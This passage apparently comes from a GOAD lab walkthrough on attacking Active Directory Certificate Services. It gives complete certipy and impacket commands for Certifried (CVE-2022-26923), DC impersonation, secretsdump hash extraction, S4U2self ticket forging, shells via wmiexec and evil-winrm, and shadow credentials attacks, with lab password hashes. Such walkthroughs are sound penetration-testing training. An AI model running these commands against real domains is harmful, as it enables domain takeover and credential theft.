- But now the exploit ESC6 no longer work, the user is not changed :)
Certifried - CVE-2022–26923
1
| certipy account create -u khal.drogo@essos.local -p 'horse' -user 'certifriedpc' -pass 'certifriedpass' -dns 'meereen.essos.local'
|
- Request a certificate with the created computer on template Machine
1
| certipy req -u 'certifriedpc$'@essos.local -p 'certifriedpass' -target braavos.essos.local -ca ESSOS-CA -template Machine
|
- Authenticate with the certificate as meereen (the dc)
1
| certipy auth -pfx meereen.pfx -username 'meereen$' -domain essos.local -dc-ip 192.168.56.12
|
- Dump the ndts with the kerberos ticket we just get
1
2
| export KRB5CCNAME=/workspace/certifried/meereen.ccache
secretsdump -k -no-pass -just-dc-user daenerys.targaryen ESSOS.LOCAL/'meereen$'@meereen.essos.local
|
- delete the created computer with a domain admin user
1
| certipy account delete -u daenerys.targaryen@essos.local -hashes 'aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a' -user 'certifriedpc'
|
- Ok but now imagine you can’t dcsync with secretdump due to a security product on the dc, or you just want to get a shell directly on the DC. Let’s try to get a shell.
- We got the TGT of the DC (exactly like in part 5 for samaccountname) so we will use impacket getST to impersonate the administrator and get a st to access the DC as administrator (see : https://www.thehacker.recipes/ad/movement/kerberos/delegations/s4u2self-abuse)
remember to use the good impacket pull request to use this, see part5 for installation (thx again to shutdown for the adds to impacket)
1
2
| export KRB5CCNAME=/workspace/certifried/meereen.ccache
python3 /opt/tools/myimpacket/examples/getST.py -self -impersonate 'administrator' -altservice 'CIFS/meereen.essos.local' -k -no-pass -dc-ip 'meereen.essos.local' 'essos.local'/'meereen'
|
- and now we can use our ticket
1
2
| export KRB5CCNAME=/workspace/certifried/administrator@CIFS_meereen.essos.local@ESSOS.LOCAL.ccache
wmiexec.py -k @meereen.essos.local
|
- We could also do the same thing but with winrm to be even more legit :)
1
2
| export KRB5CCNAME=/workspace/certifried/meereen.ccache
python3 /opt/tools/myimpacket/examples/getST.py -self -impersonate 'administrator' -altservice 'HTTP/meereen.essos.local' -k -no-pass -dc-ip 'meereen.essos.local' 'essos.local'/'meereen'
|
Note : Here we asked an altservice HTTP/meereen.essos.local for winrm usage
1
2
| export KRB5CCNAME=/workspace/certifried/administrator@HTTP_meereen.essos.local@ESSOS.LOCAL.ccache
evil-winrm -i meereen.essos.local -r ESSOS.LOCAL
|
Shadow Credentials
Shadow credentials attack consist of using the GenericAll or GenericWrite privilege on a user or computer to set up the attribute msDS-KeyCredentialLink. explanations here
You can get the dacl movement on shutdown (@_nwodtuhs) website, the hacker recipes : https://www.thehacker.recipes/ad/movement/dacl
So if ADCS is enabled on the domain, and we got write privilege on msDS-KeyCredentialLink, we can do the shadow credentials attack to get a direct access on the user account. And this seems to be the better idea in this case on a real pentest.
- Shadow credentials is now include with certipy (this attack can also be done with pywisker )
1
| certipy shadow auto -u khal.drogo@essos.local -p 'horse' -account 'viserys.targaryen'
|
- And we can do the same from viserys to jorah
1
| certipy shadow auto -u viserys.targaryen@essos.local -hashes 'd96a55df6bef5e0b4d6d956088036097' -account 'jorah.mormont'
|
Next time we will have fun with MSSQL (Goad pwning part7) in the lab :)